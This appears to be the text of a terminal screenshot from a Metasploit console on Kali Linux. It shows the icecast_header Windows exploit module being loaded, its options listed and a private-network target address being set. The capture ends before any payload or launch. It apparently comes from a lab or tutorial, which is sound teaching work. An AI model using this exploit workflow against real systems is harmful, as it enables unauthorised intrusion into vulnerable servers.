 root@kali: ~
msf5 > use exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT   8000             yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20